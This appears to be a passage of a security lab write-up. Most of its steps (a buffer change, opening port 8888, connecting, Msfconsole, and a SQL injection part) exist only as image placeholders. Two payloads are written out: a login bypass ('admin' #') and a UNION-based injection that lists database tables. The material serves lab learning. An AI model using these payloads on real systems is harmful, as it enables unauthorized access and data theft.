8888:

Replace the new buffer to code:

Successfully opened port 8888: 

Now we will try to connect to it:



Msfconsole:





**Part 4:**

1. 















Username: admin' # password: any



**%' and 1=0 union select null, table_name from information_schema.tables#**

